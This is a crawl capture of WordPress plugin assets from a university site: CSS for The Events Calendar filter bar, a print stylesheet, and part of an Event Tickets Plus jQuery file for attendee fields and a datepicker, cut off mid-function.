.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__toggle:hover,
			.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__toggle:focus,
			.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill button.tribe-filter-bar-c-filter__toggle:hover,
			.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill button.tribe-filter-bar-c-filter__toggle:focus {
				background-color: var(--tec-color-background-secondary);
				border-color: var(--tec-color-icon-primary);
			}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__toggle:active, .tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill button.tribe-filter-bar-c-filter__toggle:active {
				background-color: var(--tec-color-background);
				border-color: var(--tec-color-border-tertiary);
			}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill.tribe-filter-bar-c-filter--has-selections .tribe-filter-bar-c-filter__toggle,
		.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill.tribe-filter-bar-c-filter--has-selections button.tribe-filter-bar-c-filter__toggle {
			background-color: var(--tec-color-background-secondary);
			border: 1px solid var(--tec-color-icon-primary);
			font-weight: var(--tec-font-weight-bold);
		}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill.tribe-filter-bar-c-filter--has-selections .tribe-filter-bar-c-filter__toggle:hover,
			.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill.tribe-filter-bar-c-filter--has-selections .tribe-filter-bar-c-filter__toggle:focus,
			.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill.tribe-filter-bar-c-filter--has-selections button.tribe-filter-bar-c-filter__toggle:hover,
			.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill.tribe-filter-bar-c-filter--has-selections button.tribe-filter-bar-c-filter__toggle:focus {
				background-color: var(--tec-color-background-secondary-hover);
			}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill.tribe-filter-bar-c-filter--has-selections .tribe-filter-bar-c-filter__toggle:active, .tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill.tribe-filter-bar-c-filter--has-selections button.tribe-filter-bar-c-filter__toggle:active {
				background-color: var(--tec-color-background);
				border-color: var(--tec-color-border-tertiary);
			}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__remove-button path {
				transition: var(--tec-transition-opacity);
			}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__remove-button:hover path, .tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__remove-button:focus path {
					opacity: var(--tec-opacity-icon-hover);
				}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__remove-button-icon path {
				stroke: var(--tec-color-icon-active);
			}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__container {
			border: 1px solid var(--tec-color-border-secondary);
			border-radius: var(--tec-border-radius-default);
			box-shadow: var(--tec-box-shadow-tooltip);
		}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__filters-close:hover .tribe-filter-bar-c-filter__filters-close-icon path, .tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__filters-close:focus .tribe-filter-bar-c-filter__filters-close-icon path {
					stroke: var(--tec-color-icon-active);
				}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__filters-close-icon path {
			stroke: var(--tec-color-icon-primary);
		}

/* -------------------------------------------------------------------------
	 * Theme Overrides - Twenty Seventeen
	 * ------------------------------------------------------------------------- */

.tribe-theme-twentyseventeen .tribe-filter-bar .tribe-filter-bar-c-filter__toggle,
			.tribe-theme-twentyseventeen .tribe-filter-bar .tribe-filter-bar-c-filter__toggle:hover,
			.tribe-theme-twentyseventeen .tribe-filter-bar .tribe-filter-bar-c-filter__toggle:focus {
				background-color: transparent;
			}

.tribe-theme-twentyseventeen .tribe-filter-bar .tribe-filter-bar-c-filter__filters-fieldset {
			background-color: transparent;
		}

/* -----------------------------------------------------------------------------
	 * Theme Overrides - Twenty Twenty One
	 * ----------------------------------------------------------------------------- */

.tribe-theme-twentytwentyone .tribe-filter-bar .tribe-filter-bar-c-filter__toggle-wrapper button:focus {
				outline-offset: 0;
			}

.tribe-theme-twentytwentyone .tribe-filter-bar button.tribe-filter-bar-c-pill__pill:focus {
			outline: auto;
			outline-offset: 0;
		}

/* -----------------------------------------------------------------------------
 *
 * Multiselect
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar {

	/* -------------------------------------------------------------------------
	 *
	 * Multiselect: Theme Overrides
	 *
	 * ------------------------------------------------------------------------- */
}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-selection {
			background-color: transparent;
			border: none;
			cursor: default;
		}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-selection__rendered {
			border: none;
		}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-dropdown {
			background-color: transparent;
		}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-search__field {
			color: var(--tec-color-text-primary);
			font-family: var(--tec-font-family-sans-serif);
			font-size: var(--tec-font-size-3);
			line-height: var(--tec-line-height-3);
			font-weight: var(--tec-font-weight-regular);

			background: url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 18.711l-6.044-6.044a7.782 7.782 0 0 0 1.688-4.845c0-2.089-.822-4.044-2.288-5.533C11.866.822 9.91 0 7.822 0S3.778.822 2.29 2.289A7.801 7.801 0 0 0 0 7.822c0 2.09.822 4.045 2.289 5.534a7.801 7.801 0 0 0 5.533 2.288c1.778 0 3.467-.6 4.845-1.688L18.71 20 20 18.711zM3.578 12.067c-2.334-2.334-2.334-6.156 0-8.49a5.968 5.968 0 0 1 4.244-1.755c1.6 0 3.111.622 4.245 1.756 2.333 2.333 2.333 6.155 0 8.489a5.968 5.968 0 0 1-4.245 1.755c-1.6 0-3.11-.622-4.244-1.755z' fill='%235d5d5d'/%3E%3C/svg%3E") var(--tec-color-background) 12px center / 14px no-repeat;
			border: 1px solid var(--tec-color-border-default);
			border-radius: var(--tec-border-radius-default);
		}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-search__field::placeholder {
				color: var(--tec-color-text-secondary);
			}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-selection__choice {
			color: var(--tec-color-text-primary);
			font-family: var(--tec-font-family-sans-serif);
			font-size: var(--tec-font-size-1);
			line-height: var(--tec-line-height-0);
			font-weight: var(--tec-font-weight-regular);
			font-weight: var(--tec-font-weight-bold);

			background-color: var(--tec-color-accent-secondary);
			border: 1px solid var(--tec-color-accent-secondary);
			border-radius: 14px;
			color: var(--tec-color-background);
			transition: var(--tec-transition-background-color);
		}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-selection__choice:hover {
				background-color: var(--tec-color-accent-secondary-hover);
			}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-selection__choice__remove {
			color: var(--tec-color-background);
			font-size: 16px;
			font-weight: 600;
		}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-selection__choice__remove:hover {
				color: var(--tec-color-background);
				opacity: var(--tec-opacity-icon-hover);
			}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-results__option {
			color: var(--tec-color-text-primary);
			font-family: var(--tec-font-family-sans-serif);
			font-size: var(--tec-font-size-2);
			line-height: var(--tec-line-height-3);
			font-weight: var(--tec-font-weight-regular);
		}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-results__option:focus {
				outline: auto;
			}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-results__option--highlighted {
			background-color: transparent;
			opacity: var(--tec-opacity-select-highlighted);
			transition: var(--tec-transition-opacity);
		}

/* -------------------------------------------------------------------------
	 * Theme Overrides - Twenty Seventeen
	 * ------------------------------------------------------------------------- */

.tribe-theme-twentyseventeen .tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-search__field {
				border-radius: var(--tec-border-radius-default);
				color: var(--tec-color-text-primary);
			}

/* -------------------------------------------------------------------------
	 * Theme Overrides - Enfold
	 * ------------------------------------------------------------------------- */

#top.tribe-theme-enfold .tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-search__field {
				background: url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 18.711l-6.044-6.044a7.782 7.782 0 0 0 1.688-4.845c0-2.089-.822-4.044-2.288-5.533C11.866.822 9.91 0 7.822 0S3.778.822 2.29 2.289A7.801 7.801 0 0 0 0 7.822c0 2.09.822 4.045 2.289 5.534a7.801 7.801 0 0 0 5.533 2.288c1.778 0 3.467-.6 4.845-1.688L18.71 20 20 18.711zM3.578 12.067c-2.334-2.334-2.334-6.156 0-8.49a5.968 5.968 0 0 1 4.244-1.755c1.6 0 3.111.622 4.245 1.756 2.333 2.333 2.333 6.155 0 8.489a5.968 5.968 0 0 1-4.245 1.755c-1.6 0-3.11-.622-4.244-1.755z' fill='%235d5d5d'/%3E%3C/svg%3E") var(--tec-color-background) 12px center / 14px no-repeat;
				padding: 0 20px 0 34px;
			}

/* -----------------------------------------------------------------------------
 *
 * Pill
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar .tribe-filter-bar-c-pill__pill {
		background-color: var(--tec-color-background);
		border: 1px solid var(--tec-color-icon-disabled);
		border-radius: 18px;
	}

.tribe-filter-bar .tribe-filter-bar-c-pill--button .tribe-filter-bar-c-pill__pill {
		background-color: var(--tec-color-background);
		transition: var(--tec-transition);
	}

.tribe-filter-bar .tribe-filter-bar-c-pill--button .tribe-filter-bar-c-pill__pill:hover,
		.tribe-filter-bar .tribe-filter-bar-c-pill--button .tribe-filter-bar-c-pill__pill:focus {
			background-color: var(--tec-color-background-secondary);
			border-color: var(--tec-color-icon-primary);
			outline: auto;
		}

.tribe-filter-bar .tribe-filter-bar-c-pill--button .tribe-filter-bar-c-pill__pill:active {
			background-color: var(--tec-color-background);
			border-color: var(--tec-color-border-tertiary);
		}

.tribe-filter-bar .tribe-filter-bar-c-pill--has-selections .tribe-filter-bar-c-pill__pill {
		background-color: var(--tec-color-background-secondary);
		border: 1px solid var(--tec-color-icon-primary);
		border-radius: 14px;
		font-weight: var(--tec-font-weight-bold);
	}

.tribe-filter-bar .tribe-filter-bar-c-pill--has-selections.tribe-filter-bar-c-pill--button .tribe-filter-bar-c-pill__pill:hover,
		.tribe-filter-bar .tribe-filter-bar-c-pill--has-selections.tribe-filter-bar-c-pill--button .tribe-filter-bar-c-pill__pill:focus {
			background-color: var(--tec-color-background-secondary-hover);
			outline: auto;
		}

.tribe-filter-bar .tribe-filter-bar-c-pill--has-selections.tribe-filter-bar-c-pill--button .tribe-filter-bar-c-pill__pill:active {
			background-color: var(--tec-color-background);
			border-color: var(--tec-color-border-tertiary);
		}

.tribe-filter-bar .tribe-filter-bar-c-pill__remove-button path {
			transition: var(--tec-transition-opacity);
		}

.tribe-filter-bar .tribe-filter-bar-c-pill__remove-button:hover path, .tribe-filter-bar .tribe-filter-bar-c-pill__remove-button:focus path {
				opacity: var(--tec-opacity-icon-hover);
			}

.tribe-filter-bar .tribe-filter-bar-c-pill__remove-button:focus {
			outline: auto;
		}

.tribe-filter-bar .tribe-filter-bar-c-pill__remove-button-icon path {
		stroke: var(--tec-color-icon-active);
	}

/* -------------------------------------------------------------------------
	 * Theme Overrides - Avada
	 * ------------------------------------------------------------------------- */

.fusion-body .tribe-filter-bar .tribe-filter-bar-c-pill .tribe-filter-bar-c-pill__pill {
			font-size: var(--tec-font-size-1);
			line-height: var(--tec-line-height-0);
		}

.fusion-body .tribe-filter-bar .tribe-filter-bar-c-pill--has-selections .tribe-filter-bar-c-pill__pill {
			font-weight: var(--tec-font-weight-bold);
		}

/* -----------------------------------------------------------------------------
 *
 * Radio
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar .tribe-filter-bar-c-range__label {
		color: var(--tec-color-text-primary);
		font-family: var(--tec-font-family-sans-serif);
		font-size: var(--tec-font-size-2);
		line-height: var(--tec-line-height-3);
		font-weight: var(--tec-font-weight-regular);

		color: var(--tec-color-text-secondary);
	}

.tribe-filter-bar .tribe-filter-bar-c-range__slider {
		background: var(--tec-color-border-default);
		border-radius: 2px;
		height: 4px;
		margin: var(--tec-spacer-1) 10px;
	}

.tribe-filter-bar .tribe-filter-bar-c-range__slider .ui-slider-range {
			background: var(--tec-color-accent-secondary);
		}

.tribe-filter-bar .tribe-filter-bar-c-range__slider .ui-slider-handle {
			background-color: var(--tec-form-color-background);
			border: 1px solid var(--tec-form-color-border-secondary);
			border-radius: 50%;
			box-shadow: var(--tec-form-box-shadow-default);
			height: 20px;
			width: 20px;
			margin-top: -5px;

			background: var(--tec-form-color-background);
			margin: 0 0 0 -10px;
			top: 50%;
			transform: translateY(-50%);
		}

.tribe-filter-bar .tribe-filter-bar-c-range__slider .ui-slider-handle.ui-state-active {
				background-color: var(--tec-color-background-secondary);
			}

.tribe-filter-bar .tribe-filter-bar-c-range__slider .ui-slider-handle:before,
			.tribe-filter-bar .tribe-filter-bar-c-range__slider .ui-slider-handle:after {
				content: none;
			}

/* -----------------------------------------------------------------------------
 *
 * Filter Button
 *
 * ----------------------------------------------------------------------------- */

.tribe-events {

	/* -------------------------------------------------------------------------
	 *
	 * Filter Button: Theme Overrides
	 *
	 * ------------------------------------------------------------------------- */
}

.tribe-common--breakpoint-medium.tribe-events--filter-bar-horizontal.tribe-events .tribe-events-header--has-event-search .tribe-events-c-events-bar__filter-button-container {
			border-right: 1px solid var(--tec-color-border-events-bar);
		}

.tribe-events .tribe-events-c-events-bar__filter-button:hover,
		.tribe-events .tribe-events-c-events-bar__filter-button:focus {
			opacity: var(--tec-opacity-icon-hover);
		}

.tribe-events .tribe-events-c-events-bar__filter-button:focus {
			outline: auto;
		}

.tribe-events .tribe-events-c-events-bar__filter-button:active {
			opacity: var(--tec-opacity-icon-active);
		}

.tribe-events .tribe-events-c-events-bar__filter-button:before {
			background-color: var(--tec-color-icon-events-bar-hover);
			content: '';
			display: none;
			height: 2px;
			pointer-events: none;
			position: absolute;
			top: 100%;
			transform: translateY(var(--tec-spacer-0));
			width: calc(100% - var(--tec-spacer-0)*2);
		}

.tribe-common--breakpoint-medium.tribe-events--filter-bar-horizontal.tribe-events .tribe-events-c-events-bar__filter-button:before {
				transform: none;
				width: calc(100% - var(--tec-spacer-1)*2);
			}

.tribe-common--breakpoint-medium.tribe-events--filter-bar-horizontal.tribe-events .tribe-events-header--has-event-search .tribe-events-c-events-bar__filter-button:before {
				content: none;
			}

.tribe-events .tribe-events-c-events-bar__filter-button--active:before {
			display: block;
		}

.tribe-events .tribe-events-c-events-bar__filter-button-icon path {
		fill: var(--tec-color-icon-events-bar-active);
	}

.tribe-events .tribe-events-c-events-bar__filter-button-text {
		text-transform: capitalize;
	}

/* -------------------------------------------------------------------------
	 * Theme Overrides - Twenty Seventeen
	 * ------------------------------------------------------------------------- */

.tribe-theme-twentyseventeen.colors-dark .tribe-events .tribe-events-c-events-bar__filter-button,
			.tribe-theme-twentyseventeen.colors-dark .tribe-events .tribe-events-c-events-bar__filter-button:hover,
			.tribe-theme-twentyseventeen.colors-dark .tribe-events .tribe-events-c-events-bar__filter-button:focus {
				background-color: transparent;
			}

/* Views */

/* -----------------------------------------------------------------------------
 *
 * Views
 *
 * This file is just a clearing-house.
 * Make partials (start with an underscore) for any actual css code.
 *
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 *
 * Filter Bar
 *
 * This file is just a clearing-house.
 * Make partials (start with an underscore) for any actual css code.
 *
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 *
 * Actions
 *
 * ----------------------------------------------------------------------------- */

/* .tribe-filter-bar {

} */

/* -----------------------------------------------------------------------------
 *
 * Filter Bar
 *
 * ----------------------------------------------------------------------------- */

/* .tribe-filter-bar {

} */

/* -----------------------------------------------------------------------------
 *
 * Filters
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar .tribe-filter-bar__filters {
		border-bottom: 1px solid var(--tec-color-border-secondary);
	}

.tribe-common--breakpoint-medium .tribe-filter-bar--horizontal.tribe-filter-bar .tribe-filter-bar__filters {
			border-bottom: none;
		}

/* -----------------------------------------------------------------------------
 *
 * Filters Slider
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar .tribe-filter-bar__filters-slider-nav:before,
		.tribe-filter-bar .tribe-filter-bar__filters-slider-nav:after {
			height: 100%;
			position: absolute;
			top: 0;
			width: 60px;
		}

.tribe-filter-bar .tribe-filter-bar__filters-slider-nav--overflow-start:before {
			background: linear-gradient(-90deg, rgba(var(--tec-color-background), 0) 15%, var(--tec-color-background) 70%);
			content: '';
			left: -1px;
		}

.tribe-filter-bar .tribe-filter-bar__filters-slider-nav--overflow-end:after {
			background: linear-gradient(90deg, rgba(var(--tec-color-background), 0) 15%, var(--tec-color-background) 70%);
			content: '';
			right: 0;
		}

.tribe-filter-bar .tribe-filter-bar__filters-slider-nav-button:hover .tribe-filter-bar__filters-slider-nav-button-icon path, .tribe-filter-bar .tribe-filter-bar__filters-slider-nav-button:focus .tribe-filter-bar__filters-slider-nav-button-icon path {
				fill: var(--tec-color-accent-secondary-hover);
			}

.tribe-filter-bar .tribe-filter-bar__filters-slider-nav-button:focus {
			outline: auto;
		}

.tribe-filter-bar .tribe-filter-bar__filters-slider-nav-button:active .tribe-filter-bar__filters-slider-nav-button-icon path {
				fill: var(--tec-color-accent-secondary-active);
			}

.tribe-filter-bar .tribe-filter-bar__filters-slider-nav-button-icon path {
		fill: var(--tec-color-border-tertiary);
	}

/* Compatibility with Elementor */

.tribe-filter-bar .tribe-swiper-slide {
		width: auto;
	}

/* -----------------------------------------------------------------------------
 *
 * Selections
 *
 * ----------------------------------------------------------------------------- */

.tribe-common--breakpoint-medium .tribe-filter-bar.tribe-filter-bar--vertical .tribe-filter-bar__selected-filters {
		border-top: 1px solid var(--tec-color-border-secondary);
	}


--- FILE ---
content_type: text/css
request_url: https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/css/views-print.css?ver=5.5.8
body_size: 302
content:
/**
 * This CSS file was auto-generated via PostCSS
 *
 * Contributors should avoid editing this file, but instead edit the associated
 * src/resources/postcss/ file. For more information, check out our engineering
 * docs on how we handle CSS in our engineering docs.
 *
 * @see: https://the-events-calendar.github.io/products-engineering/docs/code-standards/css/
 */

/**
 * View print styles.
 *
 * @since 5.3.2
 */

.single-tribe_events .tribe-filter-bar, .single-tribe_events.tribe-common--breakpoint-medium .tribe-filter-bar, .tribe-events .tribe-filter-bar, .tribe-events.tribe-common--breakpoint-medium .tribe-filter-bar {
		display: none !important;
	}

.single-tribe_events .tribe-filter-bar--open ~ [class*="tribe-events-calendar"],
	.single-tribe_events .tribe-filter-bar--open ~ [class*="tribe-events-pro"],
	.single-tribe_events.tribe-common--breakpoint-medium .tribe-filter-bar--open ~ [class*="tribe-events-calendar"],
	.single-tribe_events.tribe-common--breakpoint-medium .tribe-filter-bar--open ~ [class*="tribe-events-pro"],
	.tribe-events .tribe-filter-bar--open ~ [class*="tribe-events-calendar"],
	.tribe-events .tribe-filter-bar--open ~ [class*="tribe-events-pro"],
	.tribe-events.tribe-common--breakpoint-medium .tribe-filter-bar--open ~ [class*="tribe-events-calendar"],
	.tribe-events.tribe-common--breakpoint-medium .tribe-filter-bar--open ~ [class*="tribe-events-pro"] {
		width: 100% !important;
	}


--- FILE ---
content_type: application/javascript
request_url: https://www.mhu.edu/wp-content/plugins/event-tickets-plus/src/resources/js/meta.js?ver=6.1.1
body_size: 2761
content:
var tribe_event_tickets_plus = tribe_event_tickets_plus || {}; // eslint-disable-line
tribe_event_tickets_plus.meta = tribe_event_tickets_plus.meta || {};
tribe_event_tickets_plus.meta.event = tribe_event_tickets_plus.meta.event || {};

( function( window, document, $, my ) {
	my.selectors = {
		field: {
			text: '.tribe-tickets-meta-text',
			checkbox: '.tribe-tickets-meta-checkbox',
			select: '.tribe-tickets-meta-select',
			radio: '.tribe-tickets-meta-radio',
			number: '.ticket-meta-number-field',
		},
		quantity: 'input.tribe-tickets-quantity',
		name: 'input.tribe-tickets-full-name',
		email: 'input.tribe-tickets-email',
		horizontal_datepicker: {
			container: '.tribe_horizontal_datepicker__container',
			select: '.tribe_horizontal_datepicker__container select',
			day: '.tribe_horizontal_datepicker__day',
			month: '.tribe_horizontal_datepicker__month',
			year: '.tribe_horizontal_datepicker__year',
			value: '.tribe_horizontal_datepicker__value',
		},
	};

	my.horizontal_datepicker = {};

	/**
	 * Initializes the meta functionality
	 */
	my.init = function() {
		$( '.tribe-list' ).on( 'click', '.attendee-meta.toggle', function() {
			const $toggle = $( this );
			const newText = $toggle.hasClass( 'on' )
				? $toggle.data( 'view-text' )
				: $toggle.data( 'hide-text' );
			$toggle
				.text( newText )
				.toggleClass( 'on' )
				.siblings( '.attendee-meta-row' )
				.slideToggle();
		} );

		this.$ticket_form = $( '.tribe-events-tickets' ).closest( '.cart' );

		this.$ticket_form
			.on( 'change', '.tribe-tickets-order_status-row select', this.event.status_changed )
			.on( 'change', '.quantity input, .quantity select', this.event.quantity_changed )
			.on( 'keyup input', '.quantity input', this.event.quantity_changed );

		this.$ticket_form
			.find( '.quantity input:not([type="hidden"]), .quantity select' )
			.each( function() {
				my.set_quantity( $( this ) );
			} );

		$( '.tribe-event-tickets-plus-meta-fields' )
			.on( 'keydown', '.tribe-tickets-meta-number input', this.event.limit_number_field_typing );

		// Block editor FE event handlers
		this.$rsvp_block = $( '.tribe-block__rsvp' );

		this.$rsvp_block
			.on( 'change', '.tribe-block__rsvp__number-input input', this.event.block_quantity_changed )
			.on( 'keyup', '.tribe-block__rsvp__number-input input', this.event.block_quantity_changed );

		this.horizontal_datepicker.populateSelects();
	};

	my.render_fields = function( ticket_id, num ) {
		const $row = $( '.tribe-event-tickets-plus-meta' )
			.filter( '[data-ticket-id="' + ticket_id + '"]' );
		const $template = $row.find( '.tribe-event-tickets-plus-meta-fields-tpl' );
		const $fields = $row.find( '.tribe-event-tickets-plus-meta-fields' );
		const template_html = $template.html();

		if ( ! my.has_meta_fields( ticket_id ) ) {
			return;
		}

		const current_count = $fields.find( '.tribe-event-tickets-plus-meta-attendee' ).length;
		let diff = 0;

		if ( current_count > num ) {
			diff = current_count - num;

			$fields
				.find( '.tribe-event-tickets-plus-meta-attendee:nth-last-child(-n+' + diff + ')' )
				.remove();
			return;
		}

		diff = num - current_count;

		let i = 0;
		for ( ; i < diff; i++ ) {
			let tweaked_template_html = template_html;
			tweaked_template_html = template_html.replace(
				/tribe-tickets-meta\[\]/g,
				'tribe-tickets-meta[' + ticket_id + '][' + ( current_count + i ) + ']',
			);
			tweaked_template_html = tweaked_template_html.replace(
				/tribe-tickets-meta_([a-z0-9-]+)_/g,
				'tribe-tickets-meta_$1_' + ( current_count + i ) + '_',
			);
			$fields.append( tweaked_template_html );
		}
	};

	my.set_quantity = function( $field ) {
		const going = $field
			.closest( 'form' )
			.find( '.tribe-tickets-order_status-row select' )
			.val() === 'yes';

		if ( going ) {
			const quantity = parseInt( $field.val(), 10 );
			const ticket_id = parseInt( $field.closest( 'td' ).data( 'product-id' ), 10 );

			my.render_fields( ticket_id, quantity );
		}
	};

	/**
	 * Set quantity for RSVP block
	 *
	 * @param { jQuery } $field the field being passed
	 * @param { number } going amount going
	 */
	my.block_set_quantity = function( $field, going ) {
		const quantity = going ? parseInt( $field.val(), 10 ) : 0;
		const ticket_id = parseInt( $field.closest( 'form' ).data( 'product-id' ), 10 );

		my.render_fields( ticket_id, quantity );
	};

	my.has_meta_fields = function( ticket_id ) {
		const template_html = $(
			document.getElementById( 'tribe-event-tickets-plus-meta-fields-tpl-' + ticket_id ),
		).html();
		return !! $( template_html ).find( '.tribe-tickets-meta' ).length;
	};

	/**
	 * Validates the required fields for attendee registration in RSVP block
	 *
	 * @param { jQuery } $form form being validated
	 */
	my.validate_meta = function( $form ) {
		let is_valid = true;
		const $fields = $form.find( '.tribe-tickets-meta-required' );

		$fields.each( function() {
			const $field = $( this );
			let val = '';

			if (
				$field.is( my.selectors.field.radio ) ||
				$field.is( my.selectors.field.checkbox )
			) {
				val = $field.find( 'input:checked' ).length ? 'checked' : '';
			} else if ( $field.is( my.selectors.field.select ) ) {
				val = $field.find( 'select' ).val();
			} else if (
				$field.is( my.selectors.horizontal_datepicker.day ) ||
				$field.is( my.selectors.horizontal_datepicker.month ) ||
				$field.is( my.selectors.horizontal_datepicker.year )
			) {
				val = $field.val();
			} else {
				val = $field.find( 'input, textarea' ).val().trim();
			}

			if ( null === val || 0 === val.length ) {
				is_valid = false;
			}
		} );

		return is_valid;
	};

	my.event.quantity_changed = function() {
		my.set_quantity( $( this ) );
	};

	/**
	 * Event handler for RSVP when status has changed
	 */
	my.event.status_changed = function() {
		const $quantity = my.$ticket_form.find( '.quantity' );
		const going = $( this ).val() === 'yes';
		const ticket_id = parseInt( $quantity.data( 'product-id' ), 10 );
		const quantity = going ? parseInt( $quantity.find( '.tribe-tickets-quantity' ).val(), 10 ) : 0;

		my.render_fields( ticket_id, quantity );
	};

	/**
	 * Event handler for RSVP block when quantity has changed
	 */
	my.event.block_quantity_changed = function() {
		const going = my.$rsvp_block
			.find( '.tribe-block__rsvp__status .tribe-active' )
			.hasClass( 'tribe-block__rsvp__status-button--going' );

		my.block_set_quantity( $( this ), going );
	};

	/**
	 * Ensure that only whole numbers can be entered into the number field
	 *
	 * @param { Event } e the event
	 */
	my.event.limit_number_field_typing = function( e ) {
		if (
			// Allow: backspace, delete, tab, escape, and enter
			$.inArray( e.keyCode, [ 46, 8, 9, 27, 13, 110 ] ) !== -1 ||
			// Allow: Ctrl+A, Command+A
			( e.keyCode === 65 && ( e.ctrlKey === true || e.metaKey === true ) ) ||
			// Allow: Ctrl+C
			( e.keyCode === 67 && e.ctrlKey === true ) ||
			// Allow: Ctrl+V
			( e.keyCode === 86 && e.ctrlKey === true ) ||
			// Allow: Ctrl+X
			( e.keyCode === 88 && e.ctrlKey === true ) ||
			// Allow: home, end, left, right, down, up
			( e.keyCode >= 35 && e.keyCode <= 40 )
		) {
			// let it happen, don't do anything
			return;
		}
		// Ensure that it is a number and stop the keypress
		if (
			( e.shiftKey || ( e.keyCode < 48 || e.keyCode > 57 ) ) &&
			( e.keyCode < 96 || e.keyCode > 105 )
		) {
			e.preventDefault();
		}
	};

	/**
	 * Parses the yyyy-mm-dd date from the hidden field that holds
	 * the value, and updates the visible month-day-year select with
	 * the according values.
	 *
	 * @since 5.0.0
	 */
	my.horizontal_datepicker.populateSelects = function() {
		$( my.selectors.horizontal_datepicker.container ).each( function( index, value ) {
			const wrapper = $( value );

			const day = wrapper.find( my.selectors.horizontal_datepicker.day );
			const month = wrapper.find( my.selectors.horizontal_datepicker.month );
			const year = wrapper.find( my.selectors.horizontal_datepicker.year );
			const realValue = wrapper.find( my.selectors.horizontal_datepicker.value );

			const savedValues = realValue.val().split( '-' );

			if ( savedValues.length === 3 ) {
				year.val( savedValues[ 0 ] );
				month.val( savedValues[ 1 ] );
				day.val( savedValues[ 2 ] );
			}
		} );
	};

	/**
	 * Parses the visible month-day-year selects and builds a date in the
	 * yyyy-mm-dd format, which is saved in a hidden field as the actual
	 * value to be sent.
	 *
	 * @since 5.0.0
	 * @param { Event } e the event being passed
	 */
	my.horizontal_datepicker.populateHiddenValue = function( e ) {
		const wrapper = $( e.target ).closest( my.selectors.horizontal_datepicker.container );
		const day = wrapper.find( my.selectors.horizontal_datepicker.day );
		const month = wrapper.find( my.selectors.horizontal_datepicker.month );
		const year = wrapper.find( my.selectors.horizontal_datepicker.year );
		const realValue = wrapper.find( my.selectors.horizontal_datepicker.value );

		// Data is stored in format: yyyy-mm-dd
		realValue.val( year.val() + '-' + month.val() + '-' + day.val() );
		realValue.trigger( 'change' );
	};

	my.horizontal_datepicker.makeDayMonthYearRequired = function( e ) {
		const hiddenValue = $( e.target );
		const wrapper = hiddenValue.closest( my.selectors.horizontal_datepicker.container );

		const isValueEmpty = hiddenValue.val() === '' || hiddenValue.val() === 'null-null-null';
		const isRequired = ! isValueEmpty;

		wrapper.find( my.selectors.horizontal_datepicker.day ).prop( 'required', isRequired );
		wrapper.find( my.selectors.horizontal_datepicker.month ).prop( 'required', isRequired );
		wrapper.find( my.selectors.horizontal_datepicker.year ).prop( 'required', isRequired );

		if ( isRequired ) {
			wrapper
				.find( my.selectors.horizontal_datepicker.day )
				.addClass( 'tribe-tickets-meta-required' );
			wrapper
				.find( my.selectors.horizontal_datepicker.month )
				.addClass( 'tribe-tickets-meta-required' );
			wrapper
				.find( my.selectors.horizontal_datepicker.year )
				.addClass( 'tribe-tickets-meta-required' );
		} else {
			wrapper
				.find( my.selectors.horizontal_datepicker.day )
				.removeClass( 'tribe-tickets-meta-required' );
			wrapper
				.find( my.selectors.horizontal_datepicker.month )
